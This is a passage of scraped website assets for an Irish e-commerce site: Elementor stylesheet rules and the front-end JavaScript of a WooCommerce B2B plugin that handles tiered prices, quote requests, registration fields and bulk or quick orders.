.bdt-ep-title-text{justify-content:flex-start;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-title{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;overflow:hidden;padding:10px 10px 10px 10px;font-size:16px;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-custom-icon{margin-right:25px;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-content{padding:13px 13px 13px 13px;margin-top:2px;text-align:left;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}

--- FILE ---
content_type: text/css
request_url: https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-1013.css?ver=1768306698
body_size: 483
content:
.elementor-1013 .elementor-element.elementor-element-e9f51ed > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1013 .elementor-element.elementor-element-e9f51ed:not(.elementor-motion-effects-element-type-background), .elementor-1013 .elementor-element.elementor-element-e9f51ed > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1013 .elementor-element.elementor-element-e9f51ed > .elementor-background-overlay{opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1013 .elementor-element.elementor-element-e9f51ed{border-style:solid;border-width:1px 0px 1px 0px;border-color:var( --e-global-color-e7c754c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:45px;padding:0px 0px 0px 0px;}.elementor-1013 .elementor-element.elementor-element-e9f51ed, .elementor-1013 .elementor-element.elementor-element-e9f51ed > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1013 .elementor-element.elementor-element-5f2f2012 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-1013 .elementor-element.elementor-element-5f2f2012{text-align:center;}.elementor-1013 .elementor-element.elementor-element-5f2f2012 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:11px;font-weight:300;line-height:39px;color:#191919;}.elementor-bc-flex-widget .elementor-1013 .elementor-element.elementor-element-526769d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1013 .elementor-element.elementor-element-526769d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1013 .elementor-element.elementor-element-526769d8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1013 .elementor-element.elementor-element-557a0ad2 .elementor-button{background-color:var( --e-global-color-5505ae5 );font-size:11px;font-weight:900;text-decoration:underline;fill:#191919;color:#191919;border-style:solid;border-width:0px 1px 1px 0px;border-radius:3px 3px 3px 3px;padding:8% 15% 7% 15%;}.elementor-1013 .elementor-element.elementor-element-557a0ad2 .elementor-button:hover, .elementor-1013 .elementor-element.elementor-element-557a0ad2 .elementor-button:focus{background-color:var( --e-global-color-64a21b2 );color:#191919;}.elementor-1013 .elementor-element.elementor-element-557a0ad2 .elementor-button:hover svg, .elementor-1013 .elementor-element.elementor-element-557a0ad2 .elementor-button:focus svg{fill:#191919;}#elementor-popup-modal-1013 .dialog-widget-content{animation-duration:1.2s;background-color:rgba(203, 20, 2, 0);}#elementor-popup-modal-1013 .dialog-message{width:100vw;height:custom;align-items:flex-end;}#elementor-popup-modal-1013{justify-content:center;align-items:flex-end;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-1013 .elementor-element.elementor-element-5f2f2012 .elementor-heading-title{font-size:12px;line-height:2.3em;letter-spacing:1.1px;}.elementor-1013 .elementor-element.elementor-element-557a0ad2 .elementor-button{border-width:0px 1px 1px 0px;padding:10px 10px 10px 10px;}}@media(min-width:768px){.elementor-1013 .elementor-element.elementor-element-5b643750{width:89.97%;}.elementor-1013 .elementor-element.elementor-element-526769d8{width:10%;}}@media(max-width:767px){.elementor-1013 .elementor-element.elementor-element-5b643750{width:76%;}.elementor-1013 .elementor-element.elementor-element-5f2f2012 > .elementor-widget-container{margin:0px 5px 0px 6px;padding:0px 0px 0px 0px;}.elementor-1013 .elementor-element.elementor-element-5f2f2012{text-align:justify;}.elementor-1013 .elementor-element.elementor-element-5f2f2012 .elementor-heading-title{font-size:13px;line-height:1.6em;letter-spacing:0.3px;}.elementor-1013 .elementor-element.elementor-element-526769d8{width:24%;}.elementor-bc-flex-widget .elementor-1013 .elementor-element.elementor-element-526769d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1013 .elementor-element.elementor-element-526769d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1013 .elementor-element.elementor-element-526769d8.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1013 .elementor-element.elementor-element-557a0ad2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1013 .elementor-element.elementor-element-557a0ad2 .elementor-button{font-size:10px;letter-spacing:1px;padding:14px 7px 12px 7px;}}

--- FILE ---
content_type: text/css
request_url: https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-4009.css?ver=1768306709
body_size: -350
content:
.elementor-4009 .elementor-element.elementor-element-f232074{margin-top:6%;margin-bottom:0%;}

--- FILE ---
content_type: text/css
request_url: https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-4015.css?ver=1768306709
body_size: -292
content:
.elementor-4015 .elementor-element.elementor-element-30e898d > .elementor-widget-container{margin:0% 0% 0% 0%;}

--- FILE ---
content_type: application/x-javascript
request_url: https://traditionaltherapies.ie/wp-content/plugins/eib2bpro/b2b/public/public.js?ver=1.2.2
body_size: 4525
content:
(function ($) {
    "use strict";
    $(document).ready(function () {

        // Qty @ Products

        eiB2BProShowActivePrice(true);

        $('.variations_form.cart table.variations select').on('change', function () {
            setTimeout(function () {
                eiB2BProShowActivePrice(false);
            }, 300);
        });


        function eiB2BProShowActivePrice(exclude_current_input = false) {

            if ($('.eib2bpro_price_tiers_table').length === 0) {
                return;
            }

            var qty;
            var product_id = 0;
            var new_price = '';
            var new_discount = '';
            var active_qty = 0;

            if ($('input[name=variation_id]').length > 0) {
                product_id = $('input[name=variation_id]').val();
            } else {
                product_id = $('.eib2bpro_price_tiers_table').data('product_id');
            }

            qty = parseInt($('.eib2bpro_price_tiers_table[data-product_id=' + product_id + ']').data('current_qty'));

            if (!exclude_current_input) {
                qty += parseInt($('input[name=quantity]').val());
            }

            var tiers = $('.eib2bpro_price_tiers_table[data-product_id=' + product_id + '] tbody tr');

            $.each(tiers, function (i, item) {
                if (qty >= parseInt($(item).data('qty'))) {
                    new_price = $(item).find('.eib2bpro_tier_price').html();
                    active_qty = parseInt($(item).data('qty'));
                    if ($(item).find('.eib2bpro_tier_discount').length > 0) {
                        new_discount = $(item).find('.eib2bpro_tier_discount').html();
                    }
                }
            });
            if ('' !== new_price) {
                $('.eib2bpro_active_price').html(new_price).removeClass('eib2bpro-hidden-row');
            } else {
                $('.eib2bpro_active_price').html('').addClass('eib2bpro-hidden-row');
            }

        }

        // Request a Quotee @ Cart

        $('body').on('click', '#eib2bpro-b2b-cart-request-a-quote-button', function (e) {
            e.preventDefault();
            $('#eib2bpro-b2b-cart-request-a-quote-container').toggle();
        });

        // Registration

        eiB2BProRegistration();
        $('select#billing_country').on('change', eiB2BProRegistration);
        $('#eib2bpro_registration_regtype_selector').on('change', eiB2BProRegistration);
        $('.eib2bpro_customfield_countries_select select').on('change', eiB2BProRegistration);

        /* Select2 fix for Flatsome theme */
        $('body').on('select2:open', '.eib2bpro_customfield_countries_select select', function (e) {
            $('.theme-flatsome .off-canvas').removeAttr('tabindex');
        });


        function eiB2BProField(field, att) {
            field.css('display', att);
        }

        function eiB2BProGetCountries() {
            var eiCountries = eiB2BPublic.vat_countries;
            if (eiCountries === undefined || eiCountries === '') {
                eiCountries = $('.eib2bpro_customfield_countries').val();
            }
            return eiCountries;
        }

        function eiB2BProGetCountry() {
            var eiCountry = '';
            if ($('.eib2bpro_customfield_countries_select select').length > 0) {
                eiCountry = $('.eib2bpro_customfield_countries_select select').val();
            }
            if (eiCountry === undefined || eiCountry === '') {
                eiCountry = $('select#billing_country').val();
            }
            return eiCountry;
        }

        function eiB2BProRegistration() {
            $('.eib2bpro_customfield_required_1').removeAttr('required');
            eiB2BProField($('.eib2bpro_registration_container'), 'none');
            eiB2BProField($('.eib2bpro_registration_regtype_0'), 'block');
            $('.eib2bpro_registration_regtype_0 .eib2bpro_customfield_required_1').prop('required', 'true');

            // registration type
            var regtype = $('#eib2bpro_registration_regtype_selector').val();
            eiB2BProField($('.eib2bpro_registration_regtype_' + regtype), 'block');
            $('.eib2bpro_registration_regtype_' + regtype + ' .eib2bpro_customfield_required_1').prop('required', 'true');

            var eiCountries = eiB2BProGetCountries();
            var eiCountry = eiB2BProGetCountry();
            var any_country = ($('.eib2bpro_customfield_countries_select select').length !== 0 || $('select#billing_country').length !== 0) ? true : false;
            if (eiCountries !== undefined && any_country) {
                if (eiCountries.indexOf(eiCountry) === -1) {
                    eiB2BProField($('.eib2bpro_customfield_vat').parent(), 'none');
                    eiB2BProField($('.eib2bpro_customfield_vat_account'), 'none');
                    $('.eib2bpro_customfield_vat').removeAttr('required');
                    $('.eib2bpro_customfield_vat_account').removeAttr('required');
                } else {
                    eiB2BProField($('.eib2bpro_registration_regtype_' + regtype + ' .eib2bpro_customfield_vat').parent(), 'block');
                    $('.eib2bpro_customfield_vat_account.eib2bpro_customfield_required_1 .optional').after('<abbr class="required" title="required">*</abbr>');
                    $('.eib2bpro_customfield_vat_account.eib2bpro_customfield_required_1 .optional').remove();
                    $('.eib2bpro_customfield_vat_account.eib2bpro_customfield_required_1 input').attr('required', 'required');
                    eiB2BProField($('.eib2bpro_customfield_vat_account'), 'block');
                }
            }
        }

        // Offers

        $(document).on('click', '.eib2bpro_offer_add_to_cart', function () {

            var th = $(this);
            $(this).text(eiB2BPublic.i18n.wait);

            var product_or_offer = 'offer';
            var id = 0;
            if ($(this).data('offer')) {
                product_or_offer = 'offer';
                id = $(this).data('offer');
            }
            if ($(this).data('product')) {
                product_or_offer = 'product';
                id = $(this).data('product');
            }
            $.post(eiB2BPublic.ajax_url, {
                nonce: eiB2BPublic.nonce,
                action: 'eib2bpro_public',
                app: 'b2b',
                do: 'offer-add-to-cart',
                id: id,
                po: product_or_offer
            }, function (data) {
                if (1 === parseInt(data.status)) {
                    window.location = eiB2BPublic.cart_url;
                } else if (2 === parseInt(data.status)) {
                    th.text(data.message);
                } else {
                    alert(data.message);
                }
            }, 'json');
        });

        // Quote

        if (1 === parseInt(eiB2BPublic.replace_add_to_cart_with_quote) || $('.eib2bpro_enable_quote_popup').length > 0) {
            $('.ajax_add_to_cart').removeClass('ajax_add_to_cart');

            $('body').on('click', '.single_add_to_cart_button, .button.product_type_simple.add_to_cart_button, .ajax_add_to_cart', function (e) {
                e.preventDefault();
                e.stopPropagation();

                $('body').append('<div class="eib2bpro-modal"><div class="eib2bpro-modal-overlay modal-toggle"></div><div class="eib2bpro-modal-wrapper eib2bpro-modal-transition"><div class="eib2bpro-modal-close">x</div><div class="eib2bpro-modal-body"><div class="eib2bpro-modal-content">' + eiB2BPublic.i18n.wait + '</div></div></div></div>');
                $('.eib2bpro-modal').toggleClass('is-visible');

                var product_id = 0;

                if ($(this).data('product_id')) {
                    product_id = parseInt($(this).data('product_id'));
                }

                if (parseInt($(this).val()) > 0) {
                    product_id = parseInt($(this).val());
                }

                if ($('input[name="variation_id"]').length > 0) {
                    if (0 < parseInt($('input[name="variation_id"]').val())) {
                        product_id = parseInt($('input[name="variation_id"]').val());
                    }
                }

                $.post(eiB2BPublic.ajax_url, {
                    nonce: eiB2BPublic.nonce,
                    action: 'eib2bpro_public',
                    app: 'b2b',
                    do: 'quote-form',
                    product_id: product_id
                }, function (data) {
                    $('.eib2bpro-modal-body').html(data);
                    $('#eib2bpro-b2b-cart-request-a-quote-container').show();
                }, 'html');
            });
        }

        $('body').on('click', '#eib2bpro-b2b-cart-request-a-quote-button, .eib2bpro-b2b-cart-request-a-quote-button', function (e) {
            e.preventDefault();
            e.stopPropagation();

            $('body').append('<div class="eib2bpro-modal"><div class="eib2bpro-modal-overlay modal-toggle"></div><div class="eib2bpro-modal-wrapper eib2bpro-modal-transition"><div class="eib2bpro-modal-close">x</div><div class="eib2bpro-modal-body"><div class="eib2bpro-modal-content">' + eiB2BPublic.i18n.wait + '</div></div></div></div>');
            $('.eib2bpro-modal').toggleClass('is-visible');

            var product_id = 0;

            if ($(this).data('product_id')) {
                product_id = parseInt($(this).data('product_id'));
            }

            if (parseInt($(this).val()) > 0) {
                product_id = parseInt($(this).val());
            }

            if ($('input[name="variation_id"]').length > 0) {
                if (0 < parseInt($('input[name="variation_id"]').val())) {
                    product_id = parseInt($('input[name="variation_id"]').val());
                }
            }


            $.post(eiB2BPublic.ajax_url, {
                nonce: eiB2BPublic.nonce,
                action: 'eib2bpro_public',
                app: 'b2b',
                do: 'quote-form',
                product_id: product_id
            }, function (data) {
                $('.eib2bpro-modal-body').html(data);
                $('#eib2bpro-b2b-cart-request-a-quote-container').show();
            }, 'html');
        });

        $('body').on('click', '.eib2bpro-modal-close', function () {
            $('.eib2bpro-modal').toggleClass('is-visible');
            setTimeout(function () {
                $('.eib2bpro-modal').remove();
            }, 300);
        });


        $('body').on('click', '#eib2bpro-b2b-cart-request-a-quote-send-button', function (e) {
            e.preventDefault();

            var serialized = [];
            var error = false;

            $.each($('.eib2bpro_quote_form').serializeArray(), function (key, item) {
                serialized[item.name] = item.value;
            });

            $.each($('.eib2bpro_quote_field_required_1'), function (k, i) {
                if (typeof serialized[$(i).attr('name')] === 'undefined' || serialized[$(i).attr('name')] === '') {
                    error = true;
                }

            });

            if (error) {
                alert(eiB2BPublic.i18n.fill);
                return;
            }

            var button_text = $(this).text();

            $(this).text(eiB2BPublic.i18n.wait);

            var data = new FormData($('.eib2bpro_quote_form')[0]);
            data.append('nonce', eiB2BPublic.nonce);
            data.append('action', 'eib2bpro_public');
            data.append('app', 'b2b');
            data.append('do', 'quote-send');

            jQuery('body').find(".variations select").each(function (e) {
                var t = jQuery(this).data("attribute_name") || jQuery(this).attr("name"),
                    a = jQuery(this).val() || "";
                if ("" !== t) {
                    data.append('attributes_' + t, a);
                }
            });

            $.ajax({
                type: 'POST',
                url: eiB2BPublic.ajax_url,
                nonce: eiB2BPublic.nonce,
                action: 'eib2bpro_public',
                app: 'b2b',
                do: 'quote-send',
                data: data,
                processData: false,
                contentType: false,
                success: function (response) {
                    response = JSON.parse(response);
                    if (1 === response.status) {
                        $('#eib2bpro-b2b-cart-request-a-quote-container').html(response.message);
                    } else {
                        $('#eib2bpro-b2b-cart-request-a-quote-send-button').text(button_text);
                        alert(response.message);
                    }
                }
            });

        });

        /* Bulk order - Layout 1 */

        if ($('.eib2bpro-bulkorder-l1-table').length > 0) {

            eiB2BBulkOrder_L1_Get();
            eiB2BBulkOrder_L1_Calculate();

            function eiB2BBulkOrder_L1_Calculate(save = true, add_to_cart = false) {
                var arr = [];
                var decimal = $('.eib2bpro-bulkorder-l1-table').data('decimal');
                $.each($('.eib2bpro-bulkorder-l1-product'), function (index, item) {
                    if ('undefined' !== typeof $(item).attr('data-details')) {
                        var details = JSON.parse($(item).attr('data-details'));
                        var qty = parseInt($(item).find('.eib2bpro-bulkorder-l1-product-qty').val());
                        var price = details.price;

                        if (typeof qty === undefined || isNaN(qty)) {
                            qty = 0;
                        }

                        if (typeof price === undefined || isNaN(price)) {
                            price = 0;
                        }

                        if (qty > parseInt(details.max_qty)) {
                            $(item).find('.eib2bpro-bulkorder-l1-qty-max-alert').show();
                            setTimeout(function () {
                                $(item).find('.eib2bpro-bulkorder-l1-qty-max-alert').hide();
                            }, 5000);
                            $(item).find('.eib2bpro-bulkorder-l1-product-qty').val(parseInt(details.max_qty))
                        } else {
                            $(item).find('.eib2bpro-bulkorder-l1-qty-max-alert').hide();
                        }

                        if (qty < parseInt(details.step)) {
                            $(item).find('.eib2bpro-bulkorder-l1-product-qty').val(parseInt(details.step));
                            qty = details.step
                        }

                        $(item).find('.eib2bpro-bulkorder-l1-product-qty').attr('step', parseInt(details.step));
                        $(item).find('.eib2bpro-bulkorder-l1-product-qty').attr('min', parseInt(details.step));

                        $.each(details.price_tiers, function (tier_qty, tier_price) {
                            if (qty >= parseInt(tier_qty)) {
                                price = tier_price;
                            }
                        });

                        var subtotal = qty * price;

                        if ('NaN' === subtotal) {
                            subtotal = 0;
                        }

                        arr.push({
                            id: details.id,
                            qty: qty
                        });

                        $(item).find('.eib2bpro-bulkorder-l1-product-subtotal').text(Number(subtotal).toFixed(2).replace(/\./, decimal));
                    }
                });
            }

            $(document).on('change, input', '.eib2bpro-bulkorder-l1-product-qty', function (e) {
                if ($(this).val() !== '') {
                    eiB2BBulkOrder_L1_Calculate();
                }
            });

            $(document).on('click', '.eib2bpro-bulkorder-l1-page', function () {
                var current_page = parseInt($('.eib2bpro-bulkorder-l1-table').data('page'));
                if ($(this).hasClass('woocommerce-button--previous')) {
                    $('.eib2bpro-bulkorder-l1-table').data('page', current_page - 1);
                } else {
                    $('.eib2bpro-bulkorder-l1-table').data('page', current_page + 1);

                }
                eiB2BBulkOrder_L1_Get();
            });

            $(document).on('change', '.eib2bpro-bulkorder-l1-variations', function () {
                $(this).parent().parent().attr('data-details', $(this).children("option:selected").attr('data-details'));

                var details = JSON.parse($(this).children("option:selected").attr('data-details'));

                $(this).parent().parent().find('.eib2bpro-bulkorder-l1-product-add').attr('data-status', 'add');
                $(this).parent().parent().find('.eib2bpro-bulkorder-l1-product-add').attr('data-id', details.id);
                $(this).parent().parent().find('.eib2bpro-bulkorder-l1-product-add').removeAttr('disabled');
                eiB2BBulkOrder_L1_Calculate();
            });

            $('.eib2bpro-bulkorder-l1-categories').on('change', function () {
                $('.eib2bpro-bulkorder-l1-table').data('page', 1);
                eiB2BBulkOrder_L1_Get();
            });

            $(".eib2bpro-bulkorder-l1-search").doWithDelay("keyup", function (e) {
                if ($(this).val().length > 2 || $(this).val().length === 0) {
                    $('.eib2bpro-bulkorder-l1-table').data('page', 1);
                    eiB2BBulkOrder_L1_Get();
                }
            }, 200);

            $(document).on('click', '.eib2bpro-bulkorder-l1-product-add', function () {
                var id = $(this).attr('data-id');
                var status = $(this).attr('data-status');
                var qty = $(this).parent().parent().find('.eib2bpro-bulkorder-l1-product-qty').val();
                var th = $(this);
                var prev_html = th.html();

                $(this).text('••');

                $.post(eiB2BPublic.ajax_url, {
                    nonce: eiB2BPublic.nonce,
                    action: 'eib2bpro_public',
                    app: 'b2b',
                    do: 'bulkorder-add-to-cart',
                    id: id,
                    po: 'product',
                    qty: qty,
                    status: status
                }, function (data) {
                    if (1 === parseInt(data.status)) {
                        window.location = eiB2BPublic.cart_url;
                    } else if (2 === parseInt(data.status)) {
                        if (th.parent().parent().find('.eib2bpro-bulkorder-l1-variations').length > 0) {
                            // additional controls
                            th.html(prev_html);
                        } else {
                            th.html(data.message);
                            if ('add' === status) {
                                th.attr('data-status', 'remove');
                            } else {
                                th.attr('data-status', 'add');
                            }
                        }
                        jQuery(document.body).trigger('wc_fragment_refresh');
                    } else {
                        alert(data.message);
                    }
                }, 'json');
            })

            function eiB2BBulkOrder_L1_Get() {
                $('.eib2bpro-bulkorder-l1-body').css('opacity', 0.6);
                $.post(eiB2BPublic.ajax_url, {
                    nonce: eiB2BPublic.nonce,
                    action: 'eib2bpro_public',
                    app: 'b2b',
                    do: 'bulkorder-category',
                    category: $('.eib2bpro-bulkorder-l1-categories').val(),
                    page: parseInt($('.eib2bpro-bulkorder-l1-table').data('page')),
                    limit: parseInt($('.eib2bpro-bulkorder-l1-table').data('limit')),
                    prices: $('.eib2bpro-bulkorder-l1-table').data('prices'),
                    categories: $('.eib2bpro-bulkorder-l1-table').data('categories'),
                    q: $('.eib2bpro-bulkorder-l1-search').val()
                }, function (data) {
                    $('.eib2bpro-bulkorder-l1-body').html(data);
                    $('.eib2bpro-bulkorder-l1-body').css('opacity', 1);
                    eiB2BBulkOrder_L1_Calculate();
                }, 'html');
            }

            $(document).on('click', '.num-in span', function () {
                var $input = $(this).parents('.num-block').find('input');
                var cnt = $input.val();
                if (cnt === '') {
                    cnt = 1;
                }
                cnt = parseInt(cnt);
                if ($(this).hasClass('minus')) {
                    var count = cnt - 1;
                    count = count < 1 ? 1 : count;
                    if (count < 2) {
                        $(this).addClass('dis');
                    } else {
                        $(this).removeClass('dis');
                    }
                    $input.val(count);
                } else {
                    var count = cnt + 1
                    $input.val(count);
                    if (count > 1) {
                        $(this).parents('.num-block').find(('.minus')).removeClass('dis');
                    }
                }

                $input.change();
                eiB2BBulkOrder_L1_Calculate();
                return false;
            });


        }

        /* Bulk Order - Layout 2 */

        if ($('.eib2bpro-bulkorder-l2-table').length > 0) {

            var eiCurrentRequest = null;
            var eiProductList;

            function eiB2B_BulkOrder_L2_ShowProductList(t, products) {
                var product_list = t.next();

                product_list.html('');

                $.each(products, function (index, arr) {
                    product_list.append(arr.html);
                });
            }

            function eiB2B_BulkOrder_L2_Calculate(save = true, add_to_cart = false, table = false, quickorder = false) {
                var total = 0;
                var arr = [];
                var decimal = $('.eib2bpro-bulkorder-l2-table').data('decimal');

                $.each($('.eib2bpro-bulkorder-l2-product', table), function (index, item) {
                    if ('undefined' !== typeof $(item).attr('data-selected')) {
                        var details = JSON.parse($(item).attr('data-selected'));
                        var qty = parseInt($(item).parent().parent().parent().find('.eib2bpro-input-ei-bulkorder-qty').val());
                        var price = details.price;

                        if (typeof qty === undefined || isNaN(qty)) {
                            qty = 0;
                        }

                        if (typeof price === undefined || isNaN(price)) {
                            price = 0;
                        }

                        if (qty > parseInt(details.max_qty)) {
                            $(item).parent().parent().parent().find('.eib2bpro-bulkorder-l2-qty-max-alert').show();
                            setTimeout(function () {
                                $(item).parent().parent().parent().find('.eib2bpro-bulkorder-l2-qty-max-alert').hide();
                            }, 5000);
                            $(item).parent().parent().parent().find('.eib2bpro-input-ei-bulkorder-qty').val(parseInt(details.max_qty))
                        } else {
                            $(item).parent().parent().parent().find('.eib2bpro-bulkorder-l2-qty-max-alert').hide();
                        }

                        $.each(details.price_tiers, function (tier_qty, tier_price) {
                            if (qty >= parseInt(tier_qty)) {
                                price = tier_price;
                            }
                        });

                        var subtotal = qty * price;

                        if ('NaN' === subtotal) {
                            subtotal = 0;
                        }

                        total += subtotal;
                        arr.push({
                            id: details.id,
                            qty: qty
                        });
                        $(item).parent().parent().parent().find('.eib2bpro-bulkorder-subtotal').text(Number(subtotal).toFixed(2).replace(/\./, decimal));
                    }
                    $(item).parent().parent().parent().parent().parent().find('.eib2bpro-bulkorder-total').text(Number(total).toFixed(2).replace(/\./, decimal));
                });

                if (!$(table).hasClass('eib2bpro-quickorders-table')) {
                    eiCurrentRequest = jQuery.ajax({
                        type: 'POST',
                        data: {
                            nonce: eiB2BPublic.nonce,
                            action: 'eib2bpro_public',
                            app: 'b2b',
                            do: 'bulkorder-auto-save',
                            add_to_cart: add_to_cart,
                            save: save,
                            form: arr
                        },
                        dataType: 'json',
                        url: eiB2BPublic.ajax_url,
                        beforeSend: function () {
                            if (eiCurrentRequest !== null) {
                                eiCurrentRequest.abort();
                            }
                        },
                        success: function (data) {
                            if (1 === parseInt(data.status)) {
                                if (true === add_to_cart) {
                                    window.location = eiB2BPublic.cart_url;
                                }
                            } else {
                                alert(data.message);
                            }
                        },
                        error: function (e) {
                            // Error
                        }
                    });
                } else {
                    if (add_to_cart || quickorder) {
                        eiCurrentRequest = jQuery.ajax({
                            type: 'POST',
                            data: {
                                nonce: eiB2BPublic.nonce,
                                action: 'eib2bpro_public',
                                app: 'b2b',
                                do: 'quickorders-save',
                                id: parseInt($(table).attr('data-qoid')),
                                add_to_cart: add_to_cart,
                                save: quickorder,
                                form: arr,
                                switch: $(table).parent().parent().find('.eib2bpro-quickorders-reminder-switch').is(':checked'),
                                every: $(table).parent().parent().find('.eib2bpro-quickorders-reminder-every').val(),
                                start: $(table).parent().parent().find('.eib2bpro-quickorders-reminder-start').val(),
                                title: $(table).parent().parent().find('.eib2bpro-quickorders-title').val()
                            },
                            dataType: 'json',
                            url: eiB2BPublic.ajax_url,
                            beforeSend: function () {
                                if (eiCurrentRequest !== null) {
                                    eiCurrentRequest.abort();
                                }
                            },
                            success: function (data) {
                                if (1 === parseInt(data.status)) {
                                    if (true === add_to_cart) {
                                        window.location = eiB2BPublic.cart_url;
                                    }

                                    if (true === quickorder) {
                                        window.location = window.location;
                                    }
                                } else {
                                    alert(data.message);
                                }
                            },
                            error: function (e) {
                                // Error
                            }
                        });
                    }
                }

            }

            function eiB2B_BulkOrder_L2_NewLine(table) {
                if ($('.eib2bpro-bulkorder-l2-product:last', table).val() === '') {
                    return;
                }
                var tr = $('.eib2bpro-bulkorder-l2-table-tbody .eib2bpro-hidden-row', table).clone();
                tr.removeClass('eib2bpro-hidden-row');
                $('.eib2bpro-bulkorder-l2-table-tbody', table).append(tr);
                $('.eib2bpro-bulkorder-l2-product:last', table).focus();
            }

            $(document).on('click', '.eib2bpro-bulkorder-l2-item', function (e) {
                var details = JSON.parse($(this).attr('data-details'));
                $(this).parent().parent().find('.eib2bpro-bulkorder-l2-product').val(details.name).attr('disabled', 'disabled');
                $(this).parent().parent().find('.eib2bpro-bulkorder-l2-product-id').val(details.id);
                $(this).parent().parent().find('.eib2bpro-bulkorder-l2-product').attr('data-selected', $(this).attr('data-details'))
                $(this).parent().parent().find('.eib2bpro-bulkorder-l2-product-x').show();
                $(this).parent().parent().find('.eib2bpro-bulkorder-l2-product-list').slideUp('fast');
                $(this).parent().parent().parent().parent().find('.eib2bpro-input-ei-bulkorder-qty').val(details.min_qty).attr('min', details.min_qty).focus();
                eiB2B_BulkOrder_L2_Calculate(true, false, $(this).parent().parent().parent().parent().parent().parent());
                eiB2B_BulkOrder_L2_NewLine($(this).parent().parent().parent().parent().parent().parent());
            });

            $(document).on('change, input', '.eib2bpro-input-ei-bulkorder-qty', function (e) {
                eiB2B_BulkOrder_L2_Calculate(true, false, $(this).parent().parent().parent().parent());
            });

            $(document).on('click', '.eib2bpro-bulkorder-l2-product-x', function (e) {
                e.preventDefault();
                $(this).hide();
                $(this).parent().parent().find('.eib2bpro-bulkorder-l2-product').val('').removeAttr('disabled').focus();
                $(this).parent().parent().find('.eib2bpro-bulkorder-l2-product-id').val('');
                $(this).parent().parent().parent().find('.eib2bpro-input-ei-bulkorder-qty').val('0');
                eiB2B_BulkOrder_L2_Calculate(true, false, $(this).parent().parent().parent().parent().parent());
            });

            $(document).on('click', '.eib2bpro-bulkorder-l2-add-to-cart', function (e) {
                e.preventDefault();
                eiB2B_BulkOrder_L2_Calculate(false, true, $(this).parent().parent().parent().parent());
                $(this).text(eiB2BPublic.i18n.wait);
            });

            $(document).on('input', '.eib2bpro-bulkorder-l2-product', function (e) {
                var t = $(this);

                if (t.val().length < 2) {
                    return;
                }

                t.next().html(eiB2BPublic.i18n.wait);
                t.next().slideDown('fast');

                eiCurrentRequest = jQuery.ajax({
                    type: 'POST',
                    data: {
                        nonce: eiB2BPublic.nonce,
                        action: 'eib2bpro_public',
                        app: 'b2b',
                        do: 'search-product',
                        query: $(this).val()
                    },
                    dataType: 'json',
                    url: eiB2BPublic.ajax_url,
                    beforeSend: function () {
                        if (eiCurrentRequest !== null) {
                            eiCurrentRequest.abort();
                        }
                    },
                    success: function (data) {
                        if (1 === parseInt(data.status)) {
                            eiB2B_BulkOrder_L2_ShowProductList(t, data.result);
                        } else {
                            alert(data.message);
                        }
                    },
                    error: function (e) {
                        // Error
                    }
                });
            });
            $.each($('.eib2bpro-bulkorder-l2-table'), function (index, item) {
                eiB2B_BulkOrder_L2_Calculate(false, false, item);
            });


            /* QUICK ORDERS */

            $(document).on('click', '.eib2bpro-quickorders-summary', function () {
                $(this).parent().find('.eib2bpro-quickorders-details').slideToggle();
                $(this).parent().find('.eib2bpro-quickorders-details').parent().toggleClass("eib2bpro-opened");
            });

            $(document).on('click', '.eib2bpro-quickorders-save', function (e) {
                e.preventDefault();
                if ('0' === $(this).parent().parent().find('.eib2bpro-bulkorder-l2-table').attr("data-qoid")) {
                    var title = prompt(eiB2BPublic.i18n.quickorder_title, '');
                    if (title !== "") {
                        $(this).parent().parent().find('.eib2bpro-quickorders-title').val(title);
                    }
                }
                eiB2B_BulkOrder_L2_Calculate(false, false, $(this).parent().parent().find('.eib2bpro-bulkorder-l2-table'), true);
                $(this).text(eiB2BPublic.i18n.wait);
            });

            $(document).on('click', '.eib2bpro-quickorders-add-to-cart', function (e) {
                e.preventDefault();
                eiB2B_BulkOrder_L2_Calculate(false, true, $(this).parent().parent().find('.eib2bpro-bulkorder-l2-table'), false);
                $(this).text(eiB2BPublic.i18n.wait);
            });

            $(document).on('click', '.eib2bpro-quickorders-delete', function (e) {
                e.preventDefault();
                if (window.confirm(eiB2BPublic.i18n.are_you_sure)) {
                    $(this).text(eiB2BPublic.i18n.wait);

                    jQuery.ajax({
                        type: 'POST',
                        data: {
                            nonce: eiB2BPublic.nonce,
                            action: 'eib2bpro_public',
